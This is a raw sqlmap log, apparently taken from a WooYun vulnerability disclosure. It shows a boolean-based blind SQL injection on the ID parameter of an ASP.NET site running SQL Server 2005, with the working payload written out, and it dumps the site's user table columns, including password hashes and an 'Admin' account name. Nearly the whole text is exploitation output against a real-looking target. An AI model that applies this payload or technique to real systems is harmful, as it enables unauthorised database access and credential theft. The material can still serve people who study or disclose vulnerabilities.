 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1104 AND 6519=6519
---
[11:01:47] [WARNING] changes made by tampering scripts are not included in shown payload co
[11:01:47] [INFO] testing Microsoft SQL Server
[11:01:47] [INFO] confirming Microsoft SQL Server
[11:01:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:01:47] [INFO] fetching entries of column(s) 'cPwdMD5, cUserID, cUserName' for table 'AI
[11:01:47] [INFO] fetching number of column(s) 'cPwdMD5, cUserID, cUserName' entries for ta
[11:01:47] [INFO] resumed: 511
[11:01:47] [INFO] fetching number of distinct values for column 'cPwdMD5'
[11:01:47] [INFO] retrieved: 1
[11:01:48] [INFO] fetching number of distinct values for column 'cUserID'
[11:01:48] [INFO] resuming partial value: 5
[11:01:48] [INFO] retrieved: 11
[11:01:51] [INFO] using column 'cUserID' as a pivot for retrieving row data
[11:01:51] [INFO] retrieving the length of query output
[11:01:51] [INFO] retrieved: 3
[11:02:04] [INFO] retrieved: 001
[11:02:04] [INFO] retrieving the length of query output
[11:02:04] [INFO] retrieved: 0
[11:02:14] [WARNING] in case of continuous data retrieval problems you are advised to try a
[11:02:14] [INFO] retrieving the length of query output
[11:02:14] [INFO] retrieved: 3
[11:02:58] [INFO] retrieved: 塔
[11:02:58] [INFO] retrieving the length of query output
[11:02:58] [INFO] retrieved: 5
[11:03:17] [INFO] retrieved: Admin
[11:03:17] [INFO] retrieving the length of query output
www.wooyun.org